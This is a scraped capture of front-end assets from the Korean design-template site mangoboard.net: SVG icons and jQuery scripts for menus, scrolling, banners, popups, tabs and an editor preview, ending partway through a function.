<path d="M13.0799 9.33984C13.5899 9.33984 13.9999 9.74984 13.9999 10.2598C13.9999 10.7698 13.5899 11.1798 13.0799 11.1798C12.5699 11.1798 12.1599 10.7698 12.1599 10.2598C12.1599 9.74984 12.5799 9.33984 13.0799 9.33984Z" fill="#ffffff" stroke="#ffffff" stroke-width="0.45"/>
</g>
<defs>
<clipPath id="clip0_344_1603">
<rect width="19.92" height="19.86" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/header.js?ver=2026.01.23.0
body_size: 3167
content:
import {getCookie, setCookie} from './module/cookie.js';

window.addEventListener('pageshow', (event) => {
	if (event.persisted) {
		closeMoblieMenu();
		closeMyPageDropdown();
	}
});
$(function() {
	closeMoblieMenu();
	closeMyPageDropdown();

	$('.open-mobile-menu').click(function(){
		$('.mobile-menu').addClass('active');
	});

	$('.close-mobile-menu').click(function(){
		closeMoblieMenu();
		closeMyPageDropdown();
	});

	$('.page-navigation a').on("click",function(event){
		event.preventDefault();

		let main = document.querySelector('main');
		let start = main.scrollTop;
		let startTime = performance.now();
		let duration = 500; // 애니메이션 시간 (ms)

		function scrollStep(timestamp) {
			let elapsed = timestamp - startTime;
			let progress = Math.min(elapsed / duration, 1);
			let easeOut = 1 - Math.pow(1 - progress, 3); // 감속 효과 적용

			main.scrollTop = start * (1 - easeOut);

			if (elapsed < duration) {
				requestAnimationFrame(scrollStep);
			}
		}

		requestAnimationFrame(scrollStep);
	});

	let scrollPosition = 0;
	// 스코롤 시 최상단으로 이동하는 버튼, 최상단 헤더 보이기/숨김처리를 위한 class 추가
	$("main").on('scroll',function() {
		if($(this).scrollTop() > 200){
			document.body.classList.add("scrolling");
			if(scrollPosition > $(this).scrollTop()){
				$('.page-navigation').addClass('active');
			}else{
				$('.page-navigation').removeClass('active');
			}
		}else{
			document.body.classList.remove("scrolling");
			$('.page-navigation').removeClass('active');
		}
		scrollPosition = $(this).scrollTop();
	});

	$('.profile a').on('click', function () {
		if($(this).hasClass('on')){
			$(this).next().css('display', 'none');
			$(this).removeClass('on');
		}else{
			$(this).next().css('display', 'block');
			$(this).addClass('on');
		}
	})
	$('.profile').on('mouseleave', function () {
		$('.profile > div').css('display', 'none');
		$(this).parent().find('a').removeClass('on');
	})

	// 새로운 상단 배너
	$('.banner-close').on('click', function (){
		$('.top-banners').addClass('closed');
		setCookie("notice-banner", "done", 1); // 1일 동안 쿠키 보관
	});

	$('.banner-slides').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: true,
		autoplaySpeed: 3000,
		arrows:false,
		/*vertical:true*/
	});
	$('.m_copy').on('click', function(){
		navigator.clipboard.writeText(window.location.href).then(() => {
			alert("URL 복사가 완료되었습니다.");
		});
	});

	if (getCookie("notice-banner") != "done"){
		$(".top-banners").addClass("open");
	}else{
		$(".top-banners").removeClass("open");
	}

	$('.mypage-list a').on('click', function (event) {
		let target = event.currentTarget;
		target.parentElement.classList.toggle("on");
	});
});

function closeMoblieMenu(){
	let mobileMenu = document.getElementsByClassName("mobile-menu")
	if(mobileMenu && mobileMenu.length > 0){
		mobileMenu[0].classList.remove("active");
	}
}

function closeMyPageDropdown(){
	let mypageMenu = $(".mypage-list")
	if(mypageMenu.length === 0) return;
	let mypageMenuClassList = mypageMenu[0].classList;
	if(mypageMenuClassList.contains("on")){
		mypageMenuClassList.remove("on");
	}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-bottom05.svg
body_size: 1121
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0787 2.97666C7.72873 2.95666 3.97872 6.05666 3.18872 10.3367C2.38872 14.6167 4.76872 18.8567 8.83873 20.4067C8.75873 19.6667 8.68872 18.6367 8.83873 17.8267L9.86872 13.3267C9.67872 12.9067 9.57872 12.4567 9.56872 11.9967C9.56872 10.7467 10.3087 9.78666 11.1887 9.78666C12.0687 9.78666 12.2987 10.3767 12.2987 11.0467C12.2987 11.7167 11.7787 12.9667 11.5587 14.0767C11.3387 15.1867 11.9987 15.6967 12.8887 15.6967C13.7787 15.6967 15.6987 13.9967 15.6987 11.5667C15.6987 9.13666 14.1487 7.87666 11.9287 7.87666C9.70872 7.87666 7.93872 9.86666 7.93872 11.8667C7.93872 12.6067 8.23873 13.4867 8.60873 13.9367C8.65873 13.9967 8.68872 14.0767 8.67872 14.1567L8.45872 15.1867C8.38872 15.3367 8.30872 15.4067 8.15872 15.3367C7.04872 14.8167 6.30873 13.1967 6.30873 11.8667C6.30873 9.05666 8.37872 6.40666 12.2887 6.40666C16.1987 6.40666 17.8287 8.62666 17.8287 11.5767C17.8287 14.5267 15.8287 17.1867 13.1787 17.1867C12.2887 17.1867 11.4087 16.7467 11.1087 16.1567L10.5187 18.2967C10.2987 19.1067 9.77872 20.0667 9.40872 20.6567C12.7787 21.6467 16.4187 20.5967 18.7387 17.9467C21.0487 15.2967 21.6187 11.5567 20.1787 8.34666C18.7487 5.13666 15.5787 3.05666 12.0687 3.01666" fill="#6F6F6F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/lib/pub.common.js?ver=2026.01.23.0
body_size: 36681
content:
;(function($, window, undefined){
	'use strict';

	window.NrvPub = {
		Init : (function(){
			window.NrvVar = {
				isDevice : (function(){
					/*
					* NrvVar.isDevice.device : 스마트 기기
					* NrvVar.isDevice.mobile : 모바일
					* NrvVar.isDevice.tablet : 태블릿
					* NrvVar.isDevice.desktop : 데스크탑
					*/
					var md = new MobileDetect(window.navigator.userAgent);

					return {
						device	: md.mobile(),
						mobile	: md.phone() ? true : false,
						tablet	: md.tablet() ? true : false,
						desktop : !md.mobile() ? true : false
					}
				})(),
				viewport : $('meta[name=viewport]'),
				ajaxPopIdx : 0,
				getWindowSize : function(){
					this.winW = $(window).outerWidth();
					this.winH = $(window).outerHeight();
				},
				getWindowScroll : function(){
					this.scrX = $(window).scrollLeft();
					this.scrY = $(window).scrollTop();
				}
			};

			return {
				/* 마크업 렌더링 후 실행 */
				DocReady : function(){
					window.NrvObj = {
						html		:	$('html'),
						body		:	$('body'),
						wrap		:	$('#wrap'),
						header		:	$('#header'),
						gnb			:	$('#gnb'),
						container	:	$('#container'),
						main		:	$('#main'),
						contents	:	$('#contents'),
						footer		:	$('#footer')
					};

					NrvVar.getWindowSize();
					NrvVar.getWindowScroll();
				},

				/* 마크업, CSS 렌더링 후 실행 */
				WinLoad : function(){
					NrvVar.getWindowSize();
					NrvVar.getWindowScroll();
				},

				/* 윈도우 리사이즈 시 실행 */
				WinResize : function(){
					NrvVar.getWindowSize();
				},

				/* 윈도우 스크롤 시 실행 */
				WinScroll : function(){
					NrvVar.getWindowScroll();
				}
			}
		})()
	};

	$(document).on({
		'ready' : function(){
			//NrvPub.Init.DocReady(); /* 돔객체 변수 선언 */
			//NrvPub.Util.LoadMotion(); /* 로드모션 실행 */
			//NrvPub.Util.topBanner(); /* 상단배너 실행 */
			//NrvPub.Util.YJcustomSelect(); /* Yj Select 실행 */
			//NrvPub.Util.PromoPop();
		}
	});

	$(window).on({
		'load' : function(){
			NrvPub.Init.WinLoad();
		},
		'resize' : function(){
			NrvPub.Init.WinResize();
		},
		'scroll' : function(){
			NrvPub.Init.WinScroll();
		}
	});

	NrvPub.Main = {
		Init : function(){		
			NrvPub.Init.DocReady()
			NrvPub.Util.topBanner();
			/*
			NrvPub.Util.MainTabAction();
			NrvPub.Util.MainQuick();
			NrvPub.UI.editorAction();
			NrvPub.Slider.MainNews();
			NrvPub.Slider.IntroCont();
			NrvPub.Slider.MainMyprod();
			NrvPub.Slider.MainTutorial();
			NrvPub.Slider.MainTemplate();
			NrvPub.Slider.MainApply();
			NrvPub.Slider.MainUsing();
			NrvPub.Slider.MainUser();
			*/
		}
	}

	NrvPub.Util = {
		EnterCheck : function(){
			if(event.keyCode === 13){
				$('#gnb > ul > li:first-child > a').focus();
				return;
			}
		},
		/* 
		* 비동기 레이어 팝업
		* 실행 : NrePub.AjaxPopup('url', {options})
		* 닫기버튼에 추가 : layer="close"
		*/
		AjaxPopup : function(url, options){
			var defaults = {
				className : {
					wrap : 'layer-wrap',
					back : 'layer-back'
				},
				position : {
					top : false,
					left : false
				},
				transition : true,
				tiemout : 10000,
				data : null,
				async : true, /* 비동기 : true, 동기 : false */
				method : null,
				datatype : 'html',
				background : true,
				openCall : function(target, resize){},
				closeCall : function(target){}
			}

			var obj = {};
			var opt = $.extend({}, defaults, options);

			var makePopup = function(){
				obj.resize	= 'resize.AjaxPopup'+NrvVar.ajaxPopIdx++;
				obj.wrap	= NrvObj.body.append('<div class="'+opt.className.wrap+'">').children('.'+opt.className.wrap+':last-child');
				if(opt.background){
					obj.back = obj.wrap.append('<div class="'+opt.className.back+'">').children('.'+opt.className.back).attr({'layer':'close'});
				}
				if(!opt.transition){
					obj.wrap.css({'transition' : 'initial'})
				}
			}

			var closePopup = function(){
				obj.close = obj.wrap.find('[layer="close"]');
				
				obj.close.on('click', function(){
					opt.closeCall(obj.data);
					obj.wrap.remove();
					$(window).off(obj.resize);
				});
			}

			var popupSize = function(){
				obj.wrap.w = obj.wrap.outerWidth();
				obj.wrap.h = obj.wrap.height();
				obj.wrap.t = obj.wrap.h > NrvVar.winH * 0.8 ? NrvVar.scrY + NrvVar.winH * 0.1 : NrvVar.scrY + (NrvVar.winH - obj.wrap.h) / 2;
				obj.wrap.l = (NrvVar.winW - obj.wrap.w) / 2;

				obj.wrap.css({
					'top' : opt.position.top ? opt.position.top : obj.wrap.t,
					'left' : opt.position.left ? opt.position.left : obj.wrap.l,
					'padding-bottom' : NrvVar.winH * 0.1
				}).addClass('open');

				$(window).on(obj.resize, function(){
					if(!opt.position.left){
						obj.wrap.l = (NrvVar.winW - obj.wrap.w) / 2;
						obj.wrap.css({'left' : obj.wrap.l});
					}
				});
			}

			$.ajax({
				url : url,
				timeout : opt.tiemout,
				data : opt.data,
				async : opt.async,
				method : opt.method, /* GET or POST */
				dataType : opt.datatype,
				success : function(data){
					makePopup();
					obj.data = $(data);
					obj.wrap.append(obj.data).ImagesLoaded().then(function(){
						opt.openCall(obj.data, popupSize);
						closePopup();
						popupSize();
					});
					
					$("#main_popup_oneday").css("border", "5px solid #000");
					
				},
				error : function(xhr){
					alert('['+xhr.status+'] 서버전송오류가 발생했습니다.');
				}
			});
		},

		/*
		* Vue를 사용한 메인 레이어 팝업
		* 모든 변수를 옵션으로 제어한다
		* 실행문
			NrvPub.Util.MainAjaxPopup({
				setId : 'main_popup_01',
				url : '../../images/sample/friends_272x272_05.gif',
				position : {top : 100, left : 100},
				size : {width : 272, height : 272}
			});
		*/
		MainAjaxPopup : function(options){
			var defaults = {
				id : null,
				node : null,
				position : false,
				size : false
			}

			var opt = $.extend({}, defaults, options);
			if(!$.cookie(opt.id)){
				NrvPub.Util.AjaxPopup('../popup/main.html', {
					position : {
						top : opt.position.top,
						left : opt.position.left
					},
					background : false,
					openCall : function(target, resize){
						target.attr({'id' : opt.id});
						if(opt.size.width && opt.size.height){
							target.addClass('sizeFixed');
						}
						var id = '#'+opt.id;
						var mainPopup = new Vue({
							el : id,
							data : {
								size : {
									width : opt.size.height ? opt.size.width : 'auto',
									height : opt.size.width ? opt.size.height : 'auto'
								},
								node : opt.node,
								name : opt.id
							},
							computed : {
								style : function(){
									return 'width:'+this.size.width+'px; height:'+this.size.height+'px;'
								}
							}
						});
						$(id).ImagesLoaded().then(function(){
							if(!opt.position && !opt.size){
								resize();
							}
						});
					},
					closeCall : function(){
						if($('[name='+opt.id+']').prop('checked')){
							var expireDate = new Date();
							$.cookie(opt.id, true, {expires : 1, path : '/'});
						}
					}
				});
			}
		},
        /*
        * Vue를 사용한 모바일 레이어 팝업
        * 모든 변수를 옵션으로 제어한다
        * 실행문
            NrvPub.Util.MobileAjaxPopup({
                setId : 'mobile_popup_01',
                url : '../../images/sample/friends_272x272_05.gif',
                position : {top : 100, left : 100},
                size : {width : 272, height : 272}
            });
        */
        MobileAjaxPopup : function(options){
            var defaults = {
                id : null,
                node : null,
                position : false,
                size : false
            }
            var opt = $.extend({},defaults,options);
            if(!isMobile) return;
            if(!getCookie(opt.id)){
                NrvPub.Util.AjaxPopup('../popup/mobile.html',{
                    position : {
                        top : opt.position.top,
                        left: opt.position.left
                    },
                    background: false,
                    openCall : function(target, resize){
                        target.attr({'id' : opt.id});
                        if(opt.size.width && opt.size.height){
                            target.addClass('sizeFixed');
                        }
                        var id = '#'+opt.id;
                        var mobilePopup = new Vue({
                            el : id,
                            data : {
                                size : {
                                    width : opt.size.height ? opt.size.width : 'auto',
                                    height : opt.size.width ? opt.size.height : 'auto'
                                },
                                node : opt.node,
                                name : opt.id
                            },
                            computed : {
                                style : function(){
                                    return 'width:'+this.size.width+'px; height:'+this.size.height+'px;'
                                }
                            }
                        });
                        $(id).ImagesLoaded().then(function(){
                            if(!opt.position && !opt.size){
                                resize();
                            }
                        });
                        $('[layer="link-copy"]').click(function(){
                            navigator.clipboard.writeText(window.location.href).then(() => {
                                alert("URL 복사가 완료되었습니다.");
                            });
                        });
                    },
                    closeCall : function(){
                            let expireDate = new Date();
                            setCookie(opt.id, true, {expires : 1, path : '/'});
                            window.location.reload();
                    }
                });
            }
        },
		/*
		* 구글 맵
		* 키값은 고객사에 요청
		* API 호출 : <script src="http://maps.google.com/maps/api/js?key=키값넣는곳&sensor=false"></script>
		*/
		GoogleMapApi : function(lat, lng, name, target){
			var myOptions = {
				  center : new google.maps.LatLng(lat, lng),
				  mapTypeControl : false,
				  zoom : 17,
				  mapTypeId : google.maps.MapTypeId.ROADMAP
			};

			var map = new google.maps.Map(document.getElementById(target), myOptions);
			var myLatlng = new google.maps.LatLng(lat, lng);
			var marker = new google.maps.Marker({
				position : myLatlng,
				map : map,
				title : name
			});
		},

		/* 
		* 매치미디어
		* CSS의 미디어쿼리같은 역할
		* 실행문
			NrvPub.Util.MatchMedia({
				matchDesktop : function(){
					console.log('pc');
				},
				matchMobile : function(){
					console.log('mobile');
				}
			});
		*/
		MatchMedia : function(options){
			var opt = $.extend({}, options);
			var media = window.matchMedia('(max-width: 768px)');

			function matchesAction(paramse){
				if(!paramse.matches){
					/* Desktop 실행 */
					opt.matchDesktop();
				}else{
					/* Mobile 실행 */
					opt.matchMobile();
				}
			}

			if(matchMedia){
				matchesAction(media);
				media.addListener(function(parameter){
					matchesAction(parameter);
				});
			}
		},

		/*
		* 디바이스 별 viewport 변환
		* 별도 플러그인 필요 'mobile-detect.min.js'
		*/
		ChangeViewport : (function(){
			//메인 페이지 풀사이즈로 보여주기 위해 viewport 조절 안함.
			/*if(location.pathname != '/' && location.pathname != '/index.do'){
				if(NrvVar.isDevice.desktop){
					NrvVar.viewport.attr({'content':'width=1100, user-scalable=yes'});
				}
				if(NrvVar.isDevice.tablet){
					NrvVar.viewport.attr({'content':'width=1100, user-scalable=yes'});
				}
				if(NrvVar.isDevice.mobile){
					NrvVar.viewport.attr({'content':'width=750, user-scalable=yes'});
				}
			}*/
		})(),
		/*
		* 로딩 또는 스크롤 했을 때 object 등장 모션
		* 모션을 원하는 객체에 class : n-motion 추가
		* 세부모션은 common.css 참고
		*/
		LoadMotion : function(){
			var $motion = $('.n-motion');
			if(!$motion.length) return;
			$motion.each(function(i){
				var $this = $(this),
					thisT = $this.offset().top,
					thisH = $this.height() / 2,
					thisP = thisT + thisH,
					event = 'load.nmotion'+i+' scroll.nmotion'+i;

				$(window).on(event, function(){
					if(NrvVar.scrY+NrvVar.winH > thisP){
						$this.addClass('n-active');
						$(window).off(event);
					}
				});
			});
		},

		/*
		* 파일찾기 input 디자인시 필요한 함수
		* 예제는 template.html 파일 참고
		*/
		
		CustomFileInput : function(target){
			var $target = $(target);
			var value = $target.val();
			$target.parent().prev().val(value);
		},

		/*
		* Tab Script 
		* 실행문 : NrvPub.Util.TabAction('.tab', '.con');
		*/
		MainTabAction : function(){
			localStorage.setItem('t1', $('.t1').html());
			localStorage.setItem('t2', $('.t2').html());
			localStorage.setItem('t3', $('.t3').html());

			var $tab = $('.tab_list').children(),
				$con = $('.tab_cont').children();

			$tab.on('click', function(){
				$(this).addClass('on').siblings().removeClass('on');
				$con.eq($(this).index()).addClass('on').siblings().removeClass('on');

				$('.t1').html(localStorage.getItem('t1'));
				$('.t2').html(localStorage.getItem('t2'));
				$('.t3').html(localStorage.getItem('t3'));

				NrvPub.UI.editorAction();
			});			
		},

		TabAction : function(tab, con){
			
			var $tab = $(tab).children(),
				$con = $(con).children();

			$tab.on('click', function(){
				$(this).addClass('on').siblings().removeClass('on');
				$con.eq($(this).index()).addClass('on').siblings().removeClass('on');
				
				var id = this.id
				
				if(id.indexOf('content-nav-qna') == 0){
					if(id == 'content-nav-qna5' || id == 'content-nav-qna6' || id == 'content-nav-qna7'){
						$("#txtarea").val("* 이미지 다운로드 오류의 경우, 해당 다운로드 이미지도 함께 하단 첨부파일 기능으로 첨부해주시기 바랍니다.\n작업 중 문제가 생기셨다면 편집화면의 URL주소 끝 숫자를 적어주세요.\n\n템플릿 번호 : edit/00000000");
					}else{
						$("#txtarea").val("");
						$("#txtarea").attr('placeholder', '문의글을 남겨주세요.');
					}
						
				}
			});
		},

		accordionTab : function(){
			var $trg = $('#accordion_list .qbox');

			$trg.on('click', function(){
				
				$(this).parent().siblings('li').removeClass('on');
				
				var offset = $(this).offset();
			    $('html, body').animate({scrollTop : offset.top-80}, 500);

				$(this).parent().toggleClass('on');
				
			});
		},
		
		// 박은총 추가
		accordionTab2 : function(){
			
			var $trg = $('#accordion_list2 .qbox');

			$trg.on('click', function(){
				$(this).parent().siblings('li').removeClass('on');
				
				var offset = $(this).offset();
			    $('html, body').animate({scrollTop : offset.top-100}, 500);
				
				$(this).parent().toggleClass('on');
			});
		},

		replyAction : function(target){
				var $open_trg = $(target);
				$open_trg.closest('.cmt_sec').toggleClass('open');
				//$open_trg.closest('.cmt_sec, .ccmt_sec').toggleClass('open');
		},

		tblRange : function(){				
			$('#range_day').on('click', function(){
				$(this).toggleClass('on');
			});

			$('#range_view').on('click', function(){
				$(this).toggleClass('on');
			});
		},

		MainQuick : function(){
			
				$('#main_quick li a').click(function(event){
					event.preventDefault();
					$('html,body').stop().animate({scrollTop:$(this.hash).offset().top + 1}, 500);
				 });

				$(window).scroll(function(){
					var QuickOffset = $('#main_quick').offset();
					var pointOffset = $('#mtemplate').offset();
					var applyOffset = $('#titbox_mapply').offset();
					//var usingOffset = $('#musing').offset();
					var userOffset = $('#muser').offset();
					if($( document ).scrollTop() > pointOffset.top){
						$('#main_quick').addClass( 'fixed' );
					}else{
						$('#main_quick').removeClass( 'fixed' );
					}
					if($(document).scrollTop() > pointOffset.top - 70 && $(document).scrollTop() < applyOffset.top - 93){
						$('#main_quick li.q1').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > applyOffset.top - 93 ){
						$('#main_quick li.q2').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() < userOffset.top){
						$('#main_quick li.q3').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > userOffset.top){
						$('#main_quick li.q4').addClass('on').siblings().removeClass('on');
					}
				});
		},

		templtQuick : function(){
				$('#templt_quick li a').click(function(event){
					event.preventDefault();
					$('html,body').stop().animate({scrollTop:$(this.hash).offset().top + 1}, 500);
				 });

				$(window).scroll(function(){
					var QuickOffset = $('#templt_quick').offset();
					var tinfoW_Offset = $('#tinfo_w').offset();
					var tinfol_Offset = $('#tinfo_l').offset();
					var tcardOffset = $('#tcard').offset();
					var tdetailOffset = $('#tdetail').offset();
					var tsnsOffset = $('#tsns').offset();
					var tpptOffset = $('#tppt').offset();
					var tbanOffset = $('#tban').offset();
					var tposterOffset = $('#tposter').offset();
					var tyoutubeOffset = $('#tyoutube').offset();
					var tnamecard = $('#tnamecard').offset();
					var th_banner = $('#th_banner').offset();
					var tx_banner = $('#tx_banner').offset();

					if($( document ).scrollTop() > tinfoW_Offset.top - 100){
						$('#templt_quick').addClass( 'fixed' );
					}else{
						$('#templt_quick').removeClass( 'fixed' );
					}

					if($(document).scrollTop() > tinfoW_Offset.top && $(document).scrollTop() < tinfol_Offset.top - 400){
						$('#templt_quick li.q1').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tcardOffset.top - 500 && $(document).scrollTop() < tdetailOffset.top - 400){
						$('#templt_quick li.q2').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tdetailOffset.top - 400 && $(document).scrollTop() < tsnsOffset.top - 500){
						$('#templt_quick li.q3').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tsnsOffset.top - 500 && $(document).scrollTop() < tposterOffset.top - 300){
						$('#templt_quick li.q4').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tposterOffset.top - 300 && $(document).scrollTop() < tpptOffset.top - 300){
						$('#templt_quick li.q5').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tpptOffset.top - 300 && $(document).scrollTop() < tbanOffset.top - 100){
						$('#templt_quick li.q6').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tbanOffset.top - 300 && $(document).scrollTop() < tyoutubeOffset.top - 300){
						$('#templt_quick li.q7').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tyoutubeOffset.top - 300 && $(document).scrollTop() < tnamecard.top - 300){
						$('#templt_quick li.q8').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tnamecard.top - 300 && $(document).scrollTop() < th_banner.top - 300){
						$('#templt_quick li.q9').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > th_banner.top - 300 && $(document).scrollTop() < tx_banner.top - 300){
						$('#templt_quick li.q10').addClass('on').siblings().removeClass('on');
					}else if($(document).scrollTop() > tx_banner.top - 300){
						$('#templt_quick li.q11').addClass('on').siblings().removeClass('on');
					}
				});
		},
		
		topBanner : function(){
			if($('#topbanner').length){
				$('#topbanner .b_close').on('click', function(){
					if($('html').hasClass('b_open')){
						$('html').removeClass('b_open');
						if(navigator.userAgent.toLowerCase().indexOf("chrome") == -1){
							//$("#wrap").css("padding", "119px 0 0");
							$("#wrap").css("padding", "109px 0 0");
						}
						//$.cookie('', true, {expires : 1, path : '/'});
					}else{
						$('html').addClass('b_open');
						//$.cookie('', null, {path : '/'});
					}
				});
			}
		},

		YJcustomSelect : function(){
			if($('.yj-select').length){
				$('.yj-select').each(function(i){
					var self = this;
					self.$scroll = $(self).find('.yj-scroll');
					self.$outer = $(self).find('.yj-scroll-outer');
					self.$input = $(self).find('.yj-input');
					self.$option = $(self).find('.yj-scroll li');
					self.activeHeight = self.$scroll.outerHeight();

					function open(){
						self.$outer.stop().animate({
							'height' : self.activeHeight,
							'opacity' : 1,
						}, 200);

						if($(self).hasClass('brd')){
								$(self).css('border-color', '#000000').stop().animate({}, 200);
								self.$scroll.css('border-color', '#000000').stop().animate({}, 200);
						}

						if($(self).hasClass('brd2')){
								$(self).css('border-color', '#0e161a').stop().animate({}, 200);
								self.$scroll.css('border-color', '#0e161a').stop().animate({}, 200);
						}
						
						if($(self).hasClass('brd3')){
							$(self).css('border-color', '#000000').stop().animate({}, 200);
							self.$scroll.css('border-color', '#000000').stop().animate({}, 200);
						}
						
						if($(self).hasClass('type2')){
							self.$input.css('background-image', 'url(../../images/common/slt2_on.png)');
						}

						if($(self).hasClass('type2')){
							self.$input.css('background-image', 'url(../../images/common/slt2_on.png)');
						}
					}

					function close(){
						self.$outer.stop().animate({
							'height' : 0,
							'opacity' : 0
						}, 200);

						if($(self).hasClass('brd')){
								$(self).css('border-color', '#ffffff').stop().animate({}, 300);
								self.$scroll.css('border-color', '#b2b2b2').stop().animate({}, 200);	
						}

						if($(self).hasClass('brd2')){
								$(self).css('border-color', '#0e161a').stop().animate({}, 300);
								self.$scroll.css('border-color', '#0e161a').stop().animate({}, 200);	
						}
						
						if($(self).hasClass('brd3')){
							$(self).css('border-color', '#f9f9f9').stop().animate({}, 300);
							self.$scroll.css('border-color', '#f9f9f9').stop().animate({}, 200);	
						}

						if($(self).hasClass('type2')){
								
								//self.$input.css('background-image', 'url(../../images/common/slt2.png)');
								self.$input.css('background-image', '');
						}

						if($(self).hasClass('type2')){
								//self.$input.css('background-image', 'url(../../images/common/slt2.png)');
						}
					}

					$(this).on({
						'focusin' : open,
						'focusout' : close
					});

					this.$option.on('click', function(){
						if($(this).text() === '직접입력'){
							self.$input.val('').focus();
						}else{
							self.$input.val($(this).text());
							self.$input.change();
						}
						close();
					});
				});
			}

			if($('.yj-scroll').length){
				$('.yj-scroll').mCustomScrollbar({ theme: 'light-3' });
			}
		},
			
		PromoPop : function(){
			$(document).on('click', '.promo_trg', function(){
				var eventIndex = 'click.proTrg'+$(this).parent().next('.promo_pop').index();
				var $layer = $(this).parent().next('.promo_pop');
				$(this).parent().next('.promo_pop').addClass('open');

				$(document).on(eventIndex, function(e){
					if(!$(e.target).closest($layer).length){
						$layer.closest('.promo_pop').removeClass('open');
						$(document).off(eventIndex);
					}
				});
			});
		},

		ProdHover : function(){
			$('.prod_list > li').on('mouseenter', function(){
				$(this).addClass('on');
			});

			$('.prod_list > li').on('mouseleave', function(){
				$(this).removeClass('on');
			});
		}
	}

	NrvPub.UI = {
		HeaderFixedScrX : function(){
			$(window).on('load scroll', function(){
				NrvObj.header.css({'left':-NrvVar.scrX});
			});
		},

		GnbAction : function(){
			NrvObj.gnb.depth1 = NrvObj.gnb.find('> ul > li');

			NrvObj.gnb.depth1.on('mouseover focusin', function(){
				NrvObj.header.addClass('open');
				$(this).addClass('on').siblings().removeClass('on');
			});

			NrvObj.header.on('mouseleave focusout', function(){
				NrvObj.header.removeClass('open');
				NrvObj.gnb.depth1.removeClass('on');
			});
		},

		PriceAction : function(){
			var $price_list = $('#price_list > li.sort');
			var $price_ipt = $('#price_list > li input[type=radio], #price_list > li a.price_btn');
			var $price_detail = $('.detail_tbl > colgroup');

			$price_ipt.on('focus', function(){
				if($(this)[0].nodeName == 'A') {
					$(this).closest('li.sort').siblings('li.sort').find('input[type=radio]').prop('checked', false);
				}

				$(this).closest('li.sort').addClass('checked').siblings('li.sort').removeClass('checked');

				var col_index = $(this).closest('li.sort').index();

				$price_detail.find('col').eq(col_index).css('background-color', '#f9f9f9').siblings('col').css('background-color', '#ffffff');
			});
		},
			
		editorAction : function(){
			// 레이아웃 이미지 변경
			$('#pic_drag li').draggable({
				helper : 'clone',
				cursor : 'move',
				opacity : '0.8',
			});

			$('#bg_box, #drop_rect1, #drop_rect2, #drop_rect3').droppable({
				greedy: true,
				drop : function(e, ui){
					var drag_src = ui.draggable.children().attr('src');
					$(this).css('background-image', 'url('+drag_src+')');
				}
			});

			// 이미지 색상 변경
			$('#menubox > .color_list > li > button').on('click',function(){
				$(this).addClass('on').parent().siblings().children('button').removeClass('on');
				var colorName = $(this).parent('li').attr('class');
				$('#layout_box > img').attr('src', '../../images/main/layout_bg_'+colorName+ '.jpg');
			});

			// 폰트 변경
			$('#fontSize > li > button').on('click', function(){
				$('#txtarea').css('font-size', $(this).val());
			});

			$('#fontStyle > li > button').on('click', function(){
				$('#txtarea').css('font-family', $(this).val());
			});

			$('.font_layer').on('click', function(e) {
				e.preventDefault();
				$(this).fadeOut();
				$(this).next().children('#txtarea').focus();
			});

			$('#txtarea').one('focus', function() {
				$(this).parent().prev('.font_layer').fadeOut();
				$(this).html('');
			});

			$('#txtarea').on('keydown', function(e) {
				if(navigator.userAgent.toLowerCase().indexOf('msie') == -1 && navigator.userAgent.toLowerCase().indexOf('trident') == -1) {
					return;
				}
				var key = e.keyCode;
				var el  = $(this)[0];
				if( key !== 13){
					return;
				}
				e.preventDefault();
				$(this).append('<br/>');

				if(typeof window.getSelection != 'undefined' && typeof document.createRange != 'undefined'){
					var range = document.createRange();
					range.selectNodeContents(el);
					range.collapse(false);
					var sel = window.getSelection();
					sel.removeAllRanges();
					sel.addRange(range);
				}else if(typeof document.body.createTextRange != 'undefined'){
					var textRange = document.body.createTextRange();
					textRange.moveToElementText(el);
					textRange.collapse(false);
					textRange.select();
				}
			});
		},

		CapAction : function(){

			$('.share_trg').off('click').on('click', function(){
				var $parent = $(this).parent();
				$parent.removeClass('on');
				$parent.siblings('.step2').addClass('on');
				$parent.siblings('.close').css('display', 'block');
			});

			$('.s_share').off('click').on('click', function(){
				var $parent = $(this).parent();
				$parent.removeClass('on');
				$parent.siblings('.step3').addClass('on');
			});

			$('.back_btn').off('click').on('click', function(){
				var $parent = $(this).parent().parent().parent();
				$parent.removeClass('on');
				$parent.siblings('.step2').addClass('on');
			});

			$('.util_cap').off('mouseover').on('mouseover', function(e){
				overlay(e, $(this));
			});

			$('.util_cap').off('mouseout').on('mouseout', function(e){
				overlayEnd(e, $(this));
			});

			$('.util_cap .close').off('click').on('click', function(){
				var $close = $(this);
				$close.siblings('div').each(function(i){
					if($(this).hasClass('on')){
						$(this).removeClass('on');
						$(this).siblings('div').eq(i - 1).addClass('on');
						if(i == 1) $close.css('display', 'none');
						return false;
					}
				});
			});

			function overlay(e, $obj){
				$obj.off('mouseover');
				//$obj.children('.step1').addClass('on');
				$obj.children('.detail').addClass('on'); 			
				
			}

			function overlayEnd(e, $obj){

				if(!e.relatedTarget || ($(this) == e.relatedTarget))
					return;

				if($(e.relatedTarget).find('.triton-item').length > 0 
					|| $(e.relatedTarget).hasClass('infobox') 
					|| $(e.relatedTarget).hasClass('tit') 
					|| $(e.relatedTarget).hasClass('util') 
					|| $(e.relatedTarget).hasClass('time')){

					$('.util_cap .boxed').removeClass('on');
